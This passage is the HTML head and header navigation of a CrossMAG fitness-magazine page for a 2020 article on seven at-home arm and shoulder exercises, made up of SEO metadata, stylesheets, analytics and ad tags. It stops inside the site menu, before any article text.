

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/
body_size: 29489
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="41f413f0-2860-484e-a3e8-f87969a72073" data-blockingmode="false" type="text/javascript"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="//gmpg.org/xfn/11" />
    <link rel="pingback" href="https://crossmag.it/xmlrpc.php" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PFDP8XT34L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PFDP8XT34L');
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	            <script type="text/javascript"> var jnews_ajax_url = 'https://crossmag.it/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Io resto a casa: 7 esercizi per braccia e spalle - CrossMAG</title>
	<meta name="description" content="Allenarsi da casa non è mai facile! Però è possibile. Vi consigliamo questi 7 esercizi per spalle e braccia che faranno al caso tuo!" />
	<link rel="canonical" href="https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Io resto a casa: 7 esercizi per braccia e spalle - CrossMAG" />
	<meta property="og:description" content="Allenarsi da casa non è mai facile! Però è possibile. Vi consigliamo questi 7 esercizi per spalle e braccia che faranno al caso tuo!" />
	<meta property="og:url" content="https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/" />
	<meta property="og:site_name" content="CrossMAG" />
	<meta property="article:published_time" content="2020-03-26T10:50:31+00:00" />
	<meta property="og:image" content="https://crossmag.it/wp-content/uploads/2020/03/152-2.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Martina Marise" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Martina Marise" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/","url":"https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/","name":"Io resto a casa: 7 esercizi per braccia e spalle - CrossMAG","isPartOf":{"@id":"https://crossmag.it/#website"},"primaryImageOfPage":{"@id":"https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/#primaryimage"},"image":{"@id":"https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/#primaryimage"},"thumbnailUrl":"https://crossmag.it/wp-content/uploads/2020/03/152-2.jpg","datePublished":"2020-03-26T10:50:31+00:00","author":{"@id":"https://crossmag.it/#/schema/person/4e3960e5cb57266e23a9551c61862f9b"},"description":"Allenarsi da casa non è mai facile! Però è possibile. Vi consigliamo questi 7 esercizi per spalle e braccia che faranno al caso tuo!","breadcrumb":{"@id":"https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/#primaryimage","url":"https://crossmag.it/wp-content/uploads/2020/03/152-2.jpg","contentUrl":"https://crossmag.it/wp-content/uploads/2020/03/152-2.jpg","width":1200,"height":628,"caption":"braccia"},{"@type":"BreadcrumbList","@id":"https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crossmag.it/"},{"@type":"ListItem","position":2,"name":"Io resto a casa: 7 esercizi per braccia e spalle"}]},{"@type":"WebSite","@id":"https://crossmag.it/#website","url":"https://crossmag.it/","name":"CrossMAG","description":"Crossfit® Fitness &amp; Sport Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crossmag.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crossmag.it/#/schema/person/4e3960e5cb57266e23a9551c61862f9b","name":"Martina Marise","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4cc5aa73141db62d0348e65a9ca85191b99faa33fd98c75a619e56d0721eb094?s=96&d=mm","contentUrl":"https://secure.gravatar.com/avatar/4cc5aa73141db62d0348e65a9ca85191b99faa33fd98c75a619e56d0721eb094?s=96&d=mm","caption":"Martina Marise"},"url":"https://crossmag.it/author/martinamarise/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Feed" href="https://crossmag.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Comments Feed" href="https://crossmag.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Io resto a casa: 7 esercizi per braccia e spalle Comments Feed" href="https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crossmag.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://crossmag.it/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crossmag.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-css' href='https://crossmag.it/wp-content/plugins/plugin-events/assets/css/events.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://crossmag.it/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fbfba_socialfeed_style-css' href='https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../css/jquery.socialfeed.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://crossmag.it/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://crossmag.it/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input.tnp-submit {
  background-color: #668899;
}
</style>
<link rel='stylesheet' id='radium-gallery-styles-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty_photo-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/prettyphoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_plus-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxthumbs-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox-thumbs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://crossmag.it/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_vertical_sharing svg{height:70%;margin-top:6px}div.heateor_sss_vertical_sharing .heateor_sss_square_count{line-height:15.2px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%7CWork+Sans%3Aregular%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://crossmag.it/wp-content/themes/jnews/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://crossmag.it/wp-content/themes/jnews/data/import/fitness/scheme.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://crossmag.it/wp-content/uploads/jeg/jeg-aKxYvsuDBz.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/codebird-js/codebird.js?ver=6.8.3" id="fbfba_codebird-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/doT/doT.min.js?ver=6.8.3" id="fbfba_doT-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/moment/min/moment.min.js?ver=6.8.3" id="fbfba_moment-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../js/jquery.socialfeed.js?ver=6.8.3" id="fbfba_socialfeed-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.2" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox-thumbs.js?ver=6.8.3" id="fancyboxthumbs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F8YTHL91RK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["crossmag.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F8YTHL91RK");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://crossmag.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crossmag.it/wp-json/wp/v2/posts/9678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossmag.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://crossmag.it/?p=9678' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fio-resto-a-casa-7-esercizi-per-braccia-e-spalle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fio-resto-a-casa-7-esercizi-per-braccia-e-spalle%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="follow.[base64]" content="LtYwdswk5kSteJdJyLAv"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>var pm_tag="sec";var pm_pid="23751-7bde0e44";</script><script src="//wp.aiso.live/js/pub.min.js" async></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/amp/"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/crossmag.it\/#organization","url":"https:\/\/crossmag.it\/","name":"","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+393518330111","contactType":"customer_service"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/crossmag.it\/#website","url":"https:\/\/crossmag.it\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/crossmag.it\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-180x180.png" />
<meta name="msapplication-TileImage" content="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.video-container {
  position: relative;
  padding-bottom: 56.25%; /*16:9*/
  padding-top: 30px; 
  height: 0; 
  overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-youtube {
position: relative;
padding-bottom: 56.25%;
padding-top: 35px;
height: 0;
overflow: hidden;
}

.video-youtube iframe {
position: absolute;
top:0;
left: 0;
width: 100%;
height: 100%;
}
/*
box list css  
*/

.jeg_mobile_wrapper .language_change {
    float: left;
    width: 100%;
    padding: 20px;
    border-bottom: 1px solid #eee;
}

.entry-content img {
	margin: 5px 20px 20px 0!important;
}
.jeg_nav_item.jeg_logo.jeg_desktop_logo{
	max-width:507px;
}
.footer_dark, .jeg_footer.dark .jeg_footer_content,.jeg_footer_content{
	background:#000000 !important;
}
		</style>
		<script>
    jQuery(".toggle_btn.jeg_mobile_toggle").click(function() {
        jQuery("body").addClass("jeg_show_menu");
    });
    jQuery(".jeg_menu_close").click(function() {
        jQuery("body").removeClass("jeg_show_menu");
    });
</script>
    
    
    
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6715783629975085",
          enable_page_level_ads: true
     });
</script>
<meta name="google-site-verification" content="VWh9CHjxu_DP-FIoRdw9RZULmFsnSnOSJU5osQ1v2u4" />
	
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9678 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">
    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/" style="padding: 4px 0px 0 0;">
	    	    <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li id="menu-item-4272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li id="menu-item-10974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
